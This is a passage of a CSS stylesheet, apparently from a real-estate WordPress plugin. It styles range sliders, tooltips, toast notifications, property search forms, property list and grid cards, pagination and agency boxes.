      margin-right: -18px;
      margin-left: inherit; }

.noUi-vertical {
  width: 18px; }

.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px; }

.noUi-background {
  background: #dadada;
  border-radius: 3px; }

.noUi-connect {
  background: #2f73e9;
  border-radius: 3px;
  height: 100%;
  position: absolute; }

.noUi-dragable {
  cursor: w-resize; }

.noUi-vertical .noUi-dragable {
  cursor: n-resize; }

.noUi-handle {
  border-radius: 50%;
  background: #FFF;
  cursor: default;
  border: 1px solid rgba(0, 0, 0, 0.1); }

.noUi-active {
  box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB; }

[disabled] .noUi-connect, [disabled].noUi-connect {
  background: #B8B8B8; }

[disabled] .noUi-handle {
  cursor: not-allowed; }

.opalestate-rating-detail-container {
  display: none; }

.opalestate-tooltip {
  display: inline-block;
  line-height: 1; }

.opalestate-rating-detail {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 2; }
  .opalestate-rating-detail li {
    padding: 5px 0; }
    .opalestate-rating-detail li label {
      margin-bottom: 0; }
  .opalestate-rating-detail li:not(:last-child) {
    border-bottom: 1px solid #ebebeb; }

body .tooltipster-sidetip .tooltipster-box {
  border: none;
  border-radius: 5px;
  background: white;
  box-shadow: 0px 2px 8px 4px rgba(0, 0, 0, 0.12); }

body .tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
  margin-top: 6px; }

body .tooltipster-sidetip.tooltipster-left .tooltipster-box {
  margin-right: 6px; }

body .tooltipster-sidetip.tooltipster-right .tooltipster-box {
  margin-left: 6px; }

body .tooltipster-sidetip.tooltipster-top .tooltipster-box {
  margin-bottom: 6px; }

body .tooltipster-sidetip .tooltipster-content {
  color: #7e7e7e;
  background-color: #FFF; }

body .tooltipster-sidetip .tooltipster-arrow {
  height: 6px;
  margin-left: -6px;
  width: 12px; }

body .tooltipster-sidetip.tooltipster-left .tooltipster-arrow,
body .tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
  height: 12px;
  margin-left: 0;
  margin-top: -6px;
  width: 6px; }

body .tooltipster-sidetip .tooltipster-arrow-background {
  display: none; }

body .tooltipster-sidetip .tooltipster-arrow-border {
  border: 6px solid transparent; }

body .tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
  border-bottom-color: white; }

body .tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
  border-left-color: white; }

body .tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
  border-right-color: white; }

body .tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
  border-top-color: white; }

body .tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped {
  top: -6px; }

body .tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped {
  left: -6px; }

/***/
/**
 * jQuery toast plugin created by Kamran Ahmed copyright MIT license 2014
 */
.jq-toast-wrap {
  display: block;
  position: fixed;
  width: 350px;
  pointer-events: none !important;
  margin: 0;
  padding: 0;
  letter-spacing: normal;
  z-index: 9000 !important; }

.jq-toast-wrap * {
  margin: 0;
  padding: 0; }

.jq-toast-wrap.bottom-left {
  bottom: 20px;
  left: 20px; }

.jq-toast-wrap.bottom-right {
  bottom: 20px;
  right: 40px; }

.jq-toast-wrap.top-left {
  top: 20px;
  left: 20px; }

.jq-toast-wrap.top-right {
  top: 20px;
  right: 40px; }

.jq-toast-single {
  display: block;
  width: 100%;
  padding: 10px;
  margin: 0px 0px 5px;
  border-radius: 4px;
  font-size: 12px;
  line-height: 17px;
  position: relative;
  pointer-events: all !important;
  background-color: #444444;
  color: white; }

.jq-toast-single h2 {
  font-size: 14px;
  margin: 0px 0px 7px;
  background: none;
  color: inherit;
  line-height: inherit;
  letter-spacing: normal; }

.jq-toast-single a {
  color: #eee;
  text-decoration: none;
  font-weight: bold;
  border-bottom: 1px solid white;
  padding-bottom: 3px;
  font-size: 12px; }

.jq-toast-single ul {
  margin: 0px 0px 0px 15px;
  background: none;
  padding: 0px; }

.jq-toast-single ul li {
  list-style-type: disc !important;
  line-height: 17px;
  background: none;
  margin: 0;
  padding: 0;
  letter-spacing: normal; }

.close-jq-toast-single {
  position: absolute;
  top: 3px;
  right: 7px;
  font-size: 14px;
  cursor: pointer; }

.jq-toast-loader {
  display: block;
  position: absolute;
  top: -2px;
  height: 5px;
  width: 0%;
  left: 0;
  border-radius: 5px;
  background: red; }

.jq-toast-loaded {
  width: 100%; }

.jq-has-icon {
  padding: 10px 10px 10px 50px;
  background-repeat: no-repeat;
  background-position: 10px; }

.jq-icon-info {
  background-image: url("[data-uri]");
  background-color: #31708f;
  color: #d9edf7;
  border-color: #bce8f1; }

.jq-icon-warning {
  background-image: url("[data-uri]");
  background-color: #8a6d3b;
  color: #fcf8e3;
  border-color: #faebcc; }

.jq-icon-error {
  background-image: url("[data-uri]");
  background-color: #a94442;
  color: #f2dede;
  border-color: #ebccd1; }

.jq-icon-success {
  background-image: url("[data-uri]");
  color: #dff0d8;
  background-color: #3c763d;
  border-color: #d6e9c6; }

/*
 *
 */
.opalestate-search-form:not([class*="opalestate-search-form--vertical"]) {
  background-color: #FFF;
  padding: 15px 30px; }
  .opalestate-search-form:not([class*="opalestate-search-form--vertical"]).opalestate-search-agents-form {
    border: 1px solid #ebebeb;
    margin-bottom: 30px; }

.opalestate-search-form .btn-search, .opalestate-search-form .status-item, .opalestate-search-form .opalestate-collapse-btn {
  margin-top: 45px; }

.opalestate-search-form.hidden-labels .opalestate-label {
  display: none; }

.opalestate-search-form.hidden-labels .input-search-city .opalestate-popup {
  top: 20%; }

.opalestate-search-form.hidden-labels .select2-container, .opalestate-search-form.hidden-labels .btn-search, .opalestate-search-form.hidden-labels .form-control, .opalestate-search-form.hidden-labels .opal-collapse-button, .opalestate-search-form.hidden-labels .input-group-number {
  margin: 15px 0; }

.opalestate-search-form.hidden-labels .opal-slide-ranger .slide-ranger-label {
  display: block;
  line-height: 2; }

.opalestate-search-form.hidden-labels .map-remove {
  top: 10px; }

.opalestate-search-form .opalestate-label {
  font-weight: 500;
  display: block;
  color: #0a1938;
  line-height: 1;
  margin-top: 15px;
  margin-bottom: 15px; }

.opalestate-search-form h6 {
  margin: 0; }

.opalestate-search-form .searchbox-top {
  border-bottom: solid 1px #ebebeb;
  margin-bottom: 15px;
  text-transform: uppercase; }

.opalestate-search-form .select2-container, .opalestate-search-form .btn-search, .opalestate-search-form .form-control, .opalestate-search-form .list-property-status, .opalestate-search-form .opal-collapse-button, .opalestate-search-form .input-group-number {
  margin-bottom: 15px; }

.opalestate-search-form .opal-slide-ranger {
  padding: 8px 0; }
  .opalestate-search-form .opal-slide-ranger .slide-ranger-label {
    display: block;
    line-height: 1; }

.opalestate-search-form .list-property-status .status-item {
  cursor: pointer;
  text-align: center;
  flex: 1;
  padding: 9px 0 6px;
  color: #FFF;
  background-color: #02ce76;
  transition: all ease-in-out 0.5s; }
  .opalestate-search-form .list-property-status .status-item:hover, .opalestate-search-form .list-property-status .status-item.active {
    background-color: #2f73e9; }

.opalestate-search-form .btn-search {
  width: 100%;
  text-align: center; }
  .opalestate-search-form .btn-search i {
    margin-right: 5px; }

@media screen and (max-width: 768px) {
  .opalestate-search-form .opal-slide-ranger {
    margin: 15px 0; } }

.opalestate-archive-agency .opalestate-search-form:not([class*="opalestate-search-form--vertical"]),
.opalestate-archive-search-block .opalestate-search-form:not([class*="opalestate-search-form--vertical"]),
.post-type-archive-opalestate_agent .opalestate-search-form:not([class*="opalestate-search-form--vertical"]) {
  margin: 0 -30px; }

.radius-status {
  font-size: 12px; }

.map-remove {
  display: none;
  position: absolute;
  right: 80px;
  top: 40px; }

.opalestate-search-opal-map.active .map-remove {
  display: block; }
  .opalestate-search-opal-map.active .map-remove:focus, .opalestate-search-opal-map.active .map-remove:hover {
    cursor: pointer; }

.opalestate-search-opal-map.active input[value=""] + .map-remove {
  display: none; }

[class*="opalestate-search-form--vertical"] .btn-search {
  margin-top: 15px; }

[class*="opalestate-search-form--vertical"] .opalestate-label {
  margin-top: 10px;
  margin-bottom: 10px; }

.search-more-options {
  position: relative;
  margin: 15px 0 5px;
  line-height: 1; }

a.opal-collapse-button {
  display: block;
  font-weight: 600; }
  a.opal-collapse-button:before {
    font-family: "Font Awesome 5 Free";
    content: '\f0fe';
    padding-right: 5px;
    color: #2f73e9;
    transition: all 0.5s ease; }
  a.opal-collapse-button.show {
    color: #2f73e9; }
    a.opal-collapse-button.show:before {
      content: '\f146'; }

.more-options-container {
  margin-top: 15px; }

.more-options-items {
  display: inline-block;
  width: 100%; }

.opal-collapse-container {
  width: 100%;
  display: none; }

button.opal-collapse-button {
  transition: all 0.5s;
  width: 100%; }
  button.opal-collapse-button i::before {
    display: block;
    transition: all 0.5s; }
  button.opal-collapse-button:hover, button.opal-collapse-button.show {
    outline: none; }
  button.opal-collapse-button:focus {
    outline: none; }
  button.opal-collapse-button.show i::before {
    transform: rotate(180deg); }

.more-options-item {
  width: 25%;
  float: left;
  margin-bottom: 15px; }
  @media (max-width: 767px) {
    .more-options-item {
      width: 100%; } }

.input-search-city {
  position: relative; }
  .input-search-city .opalestate-popup {
    position: absolute;
    top: 40px;
    right: 16px; }

.form-item--types .group-item {
  display: block;
  position: relative;
  padding-left: 0px;
  margin-bottom: 15px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  line-height: 1; }
  .form-item--types .group-item input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 2; }
    .form-item--types .group-item input[type="checkbox"]:checked ~ .custom-checkbox-label {
      background-color: #2f73e9; }
      .form-item--types .group-item input[type="checkbox"]:checked ~ .custom-checkbox-label::after {
        display: block; }
  .form-item--types .group-item:hover input ~ .custom-checkbox-label {
    background-color: #ccc; }

.opalestate-search-form--vertical .more-options-item {
  float: none;
  width: 100%; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #2f73e9 !important; }

.more-options-label {
  display: inline-block;
  position: relative;
  padding-left: 23px;
  margin-bottom: 0px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .more-options-label input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 2; }
    .more-options-label input[type="checkbox"]:checked ~ .custom-checkbox-label {
      background-color: #2f73e9; }
      .more-options-label input[type="checkbox"]:checked ~ .custom-checkbox-label::after {
        display: block; }
  .more-options-label:hover input ~ .custom-checkbox-label {
    background-color: #ccc; }

.custom-checkbox-label {
  position: absolute;
  top: 0;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #eee; }
  .custom-checkbox-label::after {
    content: "";
    position: absolute;
    display: none;
    left: 5px;
    top: 2px;
    width: 5px;
    height: 8px;
    border: solid #FFF;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg); }

.search-status-bar--2 .list-property-status {
  padding: 0;
  margin: 0; }
  .search-status-bar--2 .list-property-status .status-item {
    font-size: 100%;
    padding: 8px 35px 5px 35px;
    color: #0a1938;
    border-width: 1px 0 1px;
    margin-right: 0;
    margin-top: 15px;
    border-style: solid;
    border-color: transparent;
    position: relative;
    font-weight: 500;
    flex: unset;
    background-color: transparent; }
    .search-status-bar--2 .list-property-status .status-item:last-child {
      margin-right: 0; }
    @media screen and (max-width: 767px) {
      .search-status-bar--2 .list-property-status .status-item {
        margin-right: 30px; } }
    .search-status-bar--2 .list-property-status .status-item.active, .search-status-bar--2 .list-property-status .status-item:hover {
      background-color: transparent;
      color: #2f73e9;
      border-color: #2f73e9; }
    .search-status-bar--2 .list-property-status .status-item.active::after {
      content: "";
      border-top: 8px solid;
      border-right: 9px solid transparent;
      border-left: 9px solid transparent;
      border-bottom: 0;
      position: absolute;
      top: 100%;
      left: 50%;
      transform: translateX(-50%); }

.opalestate-search-form--vertical .select2-container, .opalestate-search-form--vertical .input-group-number {
  margin-top: 0; }

.opalestate-search-form--vertical .opalestate-label {
  display: inline-block; }

.opalestate-search-form--vertical-2 {
  padding-top: 0;
  padding-bottom: 0; }
  .opalestate-search-form--vertical-2 .opalestate-label {
    display: none; }
  .opalestate-search-form--vertical-2 .input-group-number {
    margin-top: 15px; }
  .opalestate-search-form--vertical-2 h6 {
    margin-bottom: 5px; }
  .opalestate-search-form--vertical-2 .input-search-city .opalestate-popup {
    top: 20%; }
  .opalestate-search-form--vertical-2 .opal-form-content .form-item:not(:last-of-type) {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 15px;
    margin-bottom: 30px; }
  .opalestate-search-form--vertical-2 .more-options-items .more-options-item {
    width: 100%; }

.input-group-number {
  display: inline-flex;
  align-items: center;
  border: 1px solid #ebebeb;
  padding: 0.65rem 1rem;
  height: 50px;
  width: 100%;
  position: relative;
  background-color: #FFF; }
  .input-group-number i[class*="icon-property-"] {
    margin-right: 1rem; }
  .input-group-number .form-control {
    padding: 0;
    margin: 0;
    height: auto;
    border: none;
    flex: 1;
    background-color: transparent; }
    .input-group-number .form-control:focus {
      background-color: transparent; }
  .input-group-number .btn-actions {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 50px; }
    .input-group-number .btn-actions span {
      padding-left: 1rem;
      padding-right: 1rem;
      border-left: 1px solid #ebebeb; }
      .input-group-number .btn-actions span:hover {
        color: #02ce76;
        cursor: pointer; }

.opalestate-search-form--advanced-6 {
  display: flex; }
  .opalestate-search-form--advanced-6 .opalestate-search-form__item:not(:first-child) {
    flex: 1; }
  .opalestate-search-form--advanced-6 .opalestate-search-form__item:first-child {
    flex-basis: 12%; }
    .opalestate-search-form--advanced-6 .opalestate-search-form__item:first-child .select2-selection--single {
      padding-left: 10px;
      border-right: 0; }
      .opalestate-search-form--advanced-6 .opalestate-search-form__item:first-child .select2-selection--single .select2-selection__rendered {
        padding: 0; }
  .opalestate-search-form--advanced-6 .btn-search {
    width: 128px; }

.search-agent-title {
  margin-bottom: 0; }

.select2-container.select2-container--default .select2-selection--single {
  display: block;
  width: 100%;
  height: 50px;
  padding: 0.65rem 1rem;
  font-size: 15px;
  line-height: 50px;
  color: #555555;
  background-color: #fff;
  border: 1px solid #ebebeb;
  background-clip: padding-box;
  border-radius: 0; }
  .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    width: 40px; }

.select2-container .select2-dropdown {
  border-color: #ebebeb; }

.opalestate-search-form--collapse-advanced {
  background-color: transparent !important; }
  .opalestate-search-form--collapse-advanced .searchbox-top {
    text-align: center;
    border: 0; }
    .opalestate-search-form--collapse-advanced .searchbox-top .list-inline {
      justify-content: center; }
      .opalestate-search-form--collapse-advanced .searchbox-top .list-inline .status-item {
        padding: 10px 15px;
        background-color: rgba(118, 124, 145, 0.4);
        border: 1px solid #79869d;
        color: #FFF;
        font-weight: 600;
        margin-right: 10px; }
        .opalestate-search-form--collapse-advanced .searchbox-top .list-inline .status-item:hover, .opalestate-search-form--collapse-advanced .searchbox-top .list-inline .status-item.active {
          background-color: #FFF;
          border-color: #FFF;
          color: #2f73e9; }
          .opalestate-search-form--collapse-advanced .searchbox-top .list-inline .status-item:hover:after, .opalestate-search-form--collapse-advanced .searchbox-top .list-inline .status-item.active:after {
            display: none; }
  .opalestate-search-form--collapse-advanced .searchbox-main {
    background-color: #FFF;
    margin-bottom: 20px;
    padding: 15px; }
    .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field {
      display: inline-block; }
    .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--city-text,
    .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--types,
    .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--categories {
      width: 24%; }
    .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--collapse {
      width: 6%; }
    .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--submit {
      padding-left: 10px;
      width: 18%; }
    @media (max-width: 767px) {
      .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--types,
      .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--categories,
      .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--collapse,
      .opalestate-search-form--collapse-advanced .searchbox-main .searchbox-field--submit {
        width: 100%;
        padding: 0 0 30px; } }
  .opalestate-search-form--collapse-advanced > .opal-collapse-container {
    background: #FFF;
    padding: 30px;
    position: absolute;
    z-index: 9; }
    .opalestate-search-form--collapse-advanced > .opal-collapse-container::before {
      position: absolute;
      width: 0px;
      height: 0px;
      content: "";
      z-index: 2;
      transform: translateX(-50%);
      right: 22%;
      top: -10px;
      border-bottom: 12px solid white;
      border-left: 10px solid transparent;
      border-right: 10px solid transparent; }
    @media (max-width: 767px) {
      .opalestate-search-form--collapse-advanced > .opal-collapse-container::before {
        display: none; } }

.property-options {
  position: absolute;
  bottom: 10px;
  right: 10px; }
  .property-options .opalestate-ajax-gallery {
    width: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #FFF;
    background-color: #02ce76;
    border-radius: 50%; }
    .property-options .opalestate-ajax-gallery:hover {
      background-color: #2f73e9; }

.author-avatar img {
  border-radius: 50%; }

.opalestate_property {
  margin-bottom: 30px;
  background-color: #FFF;
  border: solid 1px #ebebeb;
  position: relative; }
  .opalestate_property.opalestate-single-property, .opalestate_property[class*="property-featured"] {
    border: none;
    margin-bottom: 0;
    background: transparent; }
  .opalestate_property header {
    position: relative; }

.property-box-image {
  overflow: hidden;
  position: relative; }
  .property-box-image a::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3);
    top: 0;
    left: 0; }

.property-price .property-regular-price, .property-price .property-saleprice {
  font-size: 18px;
  letter-spacing: -0.5px;
  font-weight: 500;
  color: #2f73e9; }

.property-price .property-regular-price.has-saleprice {
  font-size: 15px;
  opacity: 0.8; }

/** ----list---- **/
.property-list {
  display: flex;
  flex-wrap: wrap; }
  .property-list header {
    flex-basis: 35.065%; }
  .property-list .property-box-image {
    height: 100%; }
    .property-list .property-box-image img {
      height: 100%; }
  .property-list .entry-title {
    margin: 7px 0 0px; }
  .property-list .property-address {
    margin: 6px 0 23px; }
  .property-list .abs-col-item {
    flex: 1;
    padding-left: 30px;
    position: relative;
    display: flex;
    flex-wrap: wrap; }
  .property-list .property-meta-list {
    align-self: flex-end;
    flex-basis: 100%;
    padding: 15px 0 0;
    margin-top: 15px;
    border-top: 1px solid #ebebeb; }
    .property-list .property-meta-list li {
      margin-bottom: 15px; }
      .property-list .property-meta-list li:not(:last-child) {
        margin-right: 30px; }
  .property-list .entry-summary {
    flex-basis: 25%;
    padding: 0 30px; }
  .property-list .property-meta-bottom {
    display: flex;
    position: absolute;
    top: 10px;
    right: 10px; }
    .property-list .property-meta-bottom .property-toggle-favorite {
      display: block;
      width: 22px;
      line-height: 22px;
      border-radius: 50%;
      color: #FFF;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      background-color: rgba(0, 0, 0, 0.3); }
      .property-list .property-meta-bottom .property-toggle-favorite:hover {
        background-color: #2f73e9; }
  .property-list .author-avatar {
    width: 22px; }
  .property-list .author-link {
    display: block;
    line-height: 1; }
  .property-list .author-name {
    display: none; }
  .property-list .meta-item:not(:last-of-type) {
    margin-right: 5px; }
  .property-list .property-group-label {
    top: 10px;
    left: 10px; }
  @media screen and (max-width: 992px) {
    .property-list {
      padding: 15px; }
      .property-list header {
        flex-basis: 100%; }
      .property-list .abs-col-item {
        padding: 15px 0 0; }
      .property-list .entry-summary {
        flex-basis: 33.3333%;
        padding-top: 15px;
        padding-right: 0; } }
  @media screen and (max-width: 767px) {
    .property-list .entry-summary {
      flex-basis: 100%;
      padding: 15px 0 0; } }

.property-list-style-v1 header {
  padding-bottom: 0; }

.property-list-style-v1 .property-list {
  padding: 10px; }

@media screen and (min-width: 768px) {
  .container-cols-3 .abs-col-item {
    border-right: 1px solid #ebebeb; } }

.property-list-style-v2 .property-list {
  padding: 0; }

.property-list-style-v2 .abs-col-item {
  padding: 0 30px;
  border: none; }

.property-list-style-v2 .entry-content {
  width: 100%; }

.property-list-style-v2 .entry-title {
  margin: 16px 0 0px; }

.property-list-style-v2 .property-address {
  margin: 6px 0 0px; }

.property-list-style-v2 .property-meta-list {
  padding: 0;
  margin-top: 9px; }
  .property-list-style-v2 .property-meta-list li {
    margin-top: 19px;
    margin-bottom: 8px; }
    .property-list-style-v2 .property-meta-list li:not(:last-child) {
      margin-right: 30px; }
  .property-list-style-v2 .property-meta-list .label-property {
    display: none; }

ul.property-meta-list {
  padding: 30px 20px 0;
  margin: 0; }
  ul.property-meta-list li {
    line-height: 1;
    margin-bottom: 30px; }
  ul.property-meta-list i {
    margin-right: 5px;
    width: 20px;
    display: inline-block;
    font-style: unset; }

/** Grid **/
.property-grid .entry-content {
  padding: 0 20px 15px; }

.property-grid .entry-title {
  margin: 0 0 6px; }

.property-grid .property-address {
  margin: 0; }
  .property-grid .property-address span.property-view-map {
    color: #7e7e7e; }

.property-grid .property-meta-list.list-inline li {
  flex-basis: 50%;
  margin-right: 0; }

.property-grid .property-price .property-regular-price, .property-grid .property-price .property-saleprice {
  letter-spacing: -0.5px;
  color: #2f73e9; }
  @media screen and (min-width: 768px) {
    .property-grid .property-price .property-regular-price, .property-grid .property-price .property-saleprice {
      font-size: 24px; } }

.property-grid .property-price .property-regular-price.has-saleprice {
  font-size: 15px; }

.property-grid .entry-content-bottom {
  display: flex;
  align-items: center;
  border-top: 1px solid #ebebeb; }
  .property-grid .entry-content-bottom > *:not(:first-child) {
    position: relative;
    padding: 11px 0;
    border-left: 1px solid #ebebeb; }
  .property-grid .entry-content-bottom > *:first-child {
    margin-left: 20px;
    flex: 1; }

.property-grid .property-toggle-favorite {
  width: 52px;
  text-align: center; }

@media screen and (max-width: 767px) {
  .property-grid .entry-content {
    padding: 30px 15px 15px; }
  .property-grid .property-meta-list {
    padding: 23px 15px 17px 15px; }
  .property-grid .property-meta-bottom {
    margin-left: 15px; }
  .property-grid .property-group-label {
    left: 15px; } }

.property-grid .author-link, .property-featured .author-link {
  line-height: 1;
  display: flex;
  align-items: center; }
  .property-grid .author-link:hover, .property-featured .author-link:hover {
    color: #2f73e9; }

.property-grid .author-avatar, .property-featured .author-avatar {
  width: 35px;
  margin-right: 8px; }

.property-grid .author-name, .property-featured .author-name {
  font-size: 13px;
  font-weight: 500; }

/** Grid Layout 1**/
.property-grid-v1 .author-link {
  position: absolute;
  bottom: 10px;
  left: 20px;
  color: #FFF; }

/** Grid Layout 2**/
.property-grid-v2 .property-group-label {
  top: 10px; }

.property-grid-v2 .author-name {
  display: none; }

.property-grid-v2 .property-meta-list.list-inline li {
  flex-basis: unset; }
  .property-grid-v2 .property-meta-list.list-inline li:not(:last-child) {
    margin-right: 25px; }

.property-grid-v2 .entry-content-bottom .author-link {
  padding: 0;
  width: 52px;
  justify-content: center; }

.property-grid-v2 .author-avatar {
  margin: 0;
  width: 30px;
  padding: 11px 0; }

/** Grid Layout 3**/
.property-grid-v3 .property-meta-bottom {
  position: absolute;
  bottom: 15px;
  padding-left: 15px;
  width: 100%; }

.property-grid-v3 .entry-title {
  margin: 17px 0 6px; }

.property-grid-v3 header {
  padding: 5px 5px 0; }

.property-grid-v3 .entry-summary {
  margin-bottom: 20px; }

.property-grid-v3 .property-price {
  color: #FFF;
  line-height: 1; }
  .property-grid-v3 .property-price .property-regular-price, .property-grid-v3 .property-price .property-saleprice {
    color: #FFF;
    font-size: 18px; }
  .property-grid-v3 .property-price .property-price-label {
    font-size: 13px; }
  .property-grid-v3 .property-price .property-regular-price.has-saleprice {
    font-size: 15px; }

.property-grid-v3 .entry-content {
  padding: 0 20px; }

.property-grid-v3 .property-meta-list.list-inline {
  padding: 0; }
  .property-grid-v3 .property-meta-list.list-inline .info-meta .label-property {
    display: none; }
  .property-grid-v3 .property-meta-list.list-inline li {
    flex-basis: unset; }
    .property-grid-v3 .property-meta-list.list-inline li:not(:last-child) {
      margin-right: 30px; }

.property-grid-v3 .entry-content-bottom {
  border: none;
  padding: 10px 20px;
  background-color: #f4f4f4; }
  .property-grid-v3 .entry-content-bottom > *:not(:first-child) {
    border: none;
    padding: 0;
    width: 30px;
    background-color: rgba(126, 126, 126, 0.2);
    border-radius: 3px;
    color: #fff; }
    .property-grid-v3 .entry-content-bottom > *:not(:first-child):hover {
      background-color: #2f73e9; }
  .property-grid-v3 .entry-content-bottom > *:first-child {
    margin-left: 0; }

.property-grid-v3 .author-avatar {
  width: 30px; }

.property-mark-hover-item .property-grid__header {
  min-height: 245px; }

.property-mark-hover-item .list-inline {
  padding: 0; }

.property-mark-hover-item header::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0, 0, 0, 0.95)));
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.95));
  z-index: 1; }

.property-mark-hover-item .property-price-wrapper, .property-mark-hover-item .property-areasize {
  display: inline-block;
  margin-right: 30px; }

.property-mark-hover-item .entry-content {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 0 15px 15px;
  color: #FFF; }

.property-mark-hover-item .entry-title {
  color: inherit; }
  .property-mark-hover-item .entry-title a {
    color: inherit; }

.property-mark-hover-item .property-price .property-regular-price, .property-mark-hover-item .property-price .property-saleprice {
  font-size: 18px;
  color: inherit; }

/** Featured Property **/
.property-featured {
  display: flex;
  flex-wrap: wrap; }
  .property-featured .featured-info {
    background-color: #0a1938;
    color: #FFF;
    flex-basis: 50%;
    padding: 52px 75px 49px 100px; }
    @media screen and (max-width: 992px) {
      .property-featured .featured-info {
        flex-basis: 100%; } }
    @media screen and (max-width: 1024px) {
      .property-featured .featured-info {
        padding: 30px; } }
  .property-featured .author-link {
    position: absolute;
    bottom: 10px;
    left: 15px;
    color: #FFF; }
  .property-featured .property-view-map {
    color: #FFF; }
    .property-featured .property-view-map i {
      color: #FFF; }
    .property-featured .property-view-map a {
      color: #FFF; }
  .property-featured header {
    flex-basis: 100%; }
    @media screen and (min-width: 992px) {
      .property-featured header {
        flex-basis: 50%; } }
  .property-featured ul.property-meta-list {
    padding: 0; }
    .property-featured ul.property-meta-list > li {
      margin-right: 0;
      width: 50%; }
    .property-featured ul.property-meta-list i {
      color: #02ce76;
      width: auto; }
    .property-featured ul.property-meta-list .icon-box {
      font-size: 30px;
      width: auto; }
    .property-featured ul.property-meta-list .info-meta span {
      display: block;
      margin-bottom: 5px; }
  .property-featured .entry-title {
    margin-top: 14px;
    margin-bottom: 8px; }
    .property-featured .entry-title a {
      color: #FFF; }
      .property-featured .entry-title a:hover {
        color: #2f73e9; }
  .property-featured .property-address {
    margin: 0 0 20px; }
  .property-featured .property-description {
    margin-bottom: 30px; }
  .property-featured .property-price .property-regular-price, .property-featured .property-price .property-saleprice {
    font-size: 24px;
    color: #FFF; }
  .property-featured .property-price .property-regular-price.has-saleprice {
    font-size: 18px; }
  .property-featured .property-toggle-favorite {
    display: none;
    width: 22px;
    line-height: 22px;
    border-radius: 3px;
    color: #FFF;
    text-align: center;
    cursor: pointer;
    font-size: 12px;
    background-color: #0a1938;
    position: absolute;
    right: 10px;
    top: 10px; }
    .property-featured .property-toggle-favorite:hover {
      background-color: #2f73e9; }
  @media (min-width: 1200px) {
    .property-featured .featured-info {
      margin-top: 50px; }
    .property-featured header {
      flex-basis: calc(50% + 50px);
      margin-bottom: 50px;
      margin-left: -50px; } }

header:hover .property-bg-thumbnail a {
  transform: scale(1.1); }

.property-bg-thumbnail {
  height: 100%;
  overflow: hidden; }
  .property-bg-thumbnail a {
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    display: block;
    height: 100%;
    min-height: 340px;
    transform: scale(1);
    transition: opacity 0.5s ease, transform 1s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 1s cubic-bezier(0, 0, 0.44, 1.18);
    background-position: center center; }
    .property-bg-thumbnail a::before {
      content: "";
      position: absolute;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.3);
      top: 0;
      left: 0; }

.opalestate-pagination {
  text-align: center;
  margin: 30px 0; }
  .opalestate-pagination ul {
    margin: 0 auto; }
    .opalestate-pagination ul li {
      list-style: none;
      display: inline-block; }
      .opalestate-pagination ul li .page-numbers {
        padding: 5px 15px;
        display: block; }
        .opalestate-pagination ul li .page-numbers:hover, .opalestate-pagination ul li .page-numbers.current {
          background: #02ce76;
          color: #FFF; }

.opalesate-property-collection .elementor-slick-slider-row.slick-arrows-inside .slick-arrow {
  top: 50% !important; }
  .opalesate-property-collection .elementor-slick-slider-row.slick-arrows-inside .slick-arrow.slick-prev {
    left: 0; }

.opalestate_agency {
  margin-bottom: 30px; }

.trusted-label {
  font-size: 23px;
  color: #2f73e9;
  text-align: center;
  line-height: 1; }

.team-header .trusted-label {
  position: absolute;
  right: 20px;
  background-color: #FFF;
  border-radius: 50%;
  bottom: 0;
  transform: translateY(50%);
  border: 1px solid #ebebeb;
  width: 48px;
  line-height: 48px; }

.agency-box-title {
  display: inline-block;
  margin-right: 10px;
  line-height: 1; }

.agency-address {
  margin-bottom: 0; }

.agency-box-meta [class*="agency-box-"] i {
  width: 15px;
  margin-right: 12px;
  display: inline-block; }

.agency-box-meta a {
  color: inherit; }
  .agency-box-meta a:hover {
    color: #2f73e9; }

.agency-grid-style .agency-body-content {
  background-color: #f8f8f8; }

.agency-grid-style .agency-logo {
  width: 80px;
  height: 80px;
  border-radius: 5px;
  overflow: hidden;
  margin-right: 30px; }

